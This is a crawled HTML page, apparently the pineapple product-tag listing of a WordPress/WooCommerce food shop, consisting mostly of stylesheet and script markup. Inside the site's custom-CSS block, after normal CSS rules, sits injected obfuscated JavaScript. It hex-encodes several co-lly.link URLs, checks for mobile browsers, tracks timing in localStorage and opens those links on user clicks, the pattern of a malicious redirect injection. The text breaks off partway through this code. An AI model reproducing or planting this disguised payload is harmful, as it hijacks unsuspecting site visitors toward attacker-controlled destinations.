

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thitinanfood.com/product-tag/pineapple
body_size: 24079
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://thitinanfood.com/xmlrpc.php" />
<title>PINEAPPLE &#8211; Thitinan Food</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Libre+Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thitinan Food &raquo; Feed" href="https://thitinanfood.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Thitinan Food &raquo; Comments Feed" href="https://thitinanfood.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Thitinan Food &raquo; PINEAPPLE Tag Feed" href="https://thitinanfood.com/product-tag/pineapple/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thitinanfood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://thitinanfood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://thitinanfood.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://thitinanfood.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thitinanfood.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://thitinanfood.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://thitinanfood.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='makali-style-css' href='https://thitinanfood.com/wp-content/themes/makali/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://thitinanfood.com/wp-content/themes/makali-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css-css' href='https://thitinanfood.com/wp-content/themes/makali/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css-css' href='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css-css' href='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='makali-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/pe-icon-7-stroke.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://thitinanfood.com/wp-content/themes/makali/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='makali-css-theme-css' href='https://thitinanfood.com/wp-content/themes/makali/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='makali-css-custom-css' href='https://thitinanfood.com/wp-content/themes/makali/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='makali-css-custom-inline-css' type='text/css'>
.vc_custom_1567110742994{padding-top: 25px !important;background-color: #f4f4f4 !important;}.vc_custom_1567110773272{border-top-width: 1px !important;padding-top: 10px !important;padding-bottom: 10px !important;border-top-color: #ebebeb !important;border-top-style: solid !important;}.vc_custom_1566844695526{margin-top: -10px !important;margin-bottom: 25px !important;}
.vc_custom_1528782957754{padding-top: 12px !important;padding-bottom: 12px !important;}
.wrapper.box-layout {max-width: 1230px;}
</style>
<link rel='stylesheet' id='mm_icomoon-css' href='https://thitinanfood.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://thitinanfood.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1566273035' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://thitinanfood.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.4' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://thitinanfood.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='iw-no-right-click-js-extra'>
/* <![CDATA[ */
var IwNRCargs = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.6.5' id='iw-no-right-click-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thitinanfood.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.4' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://thitinanfood.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thitinanfood.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thitinanfood.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 3.7.3" />
<meta name="google-site-verification" content="HkZPMEBcyO9WnIKDTaPQRWRE4t8tvtrpZIRElMxZwuM" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://thitinanfood.com/wp-content/uploads/2019/08/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://thitinanfood.com/wp-content/uploads/2019/08/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thitinanfood.com/wp-content/uploads/2019/08/favicon.ico" />
<meta name="msapplication-TileImage" content="https://thitinanfood.com/wp-content/uploads/2019/08/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			#secondary .widget_product_categories li {
    margin-bottom: 5px;
    padding-right: 0;
}
#secondary.sidebar-shop.order-lg-first{
	ms-flex-order: -1;
   order: -1;
}
.shop-products .gridview .product-name a,
.woocommerce div.product .product_title{
    text-transform: uppercase;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description,
.main-container .product-view .summary.single-product-info .product_meta,
.woocommerce-breadcrumb{
    text-transform: uppercase;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 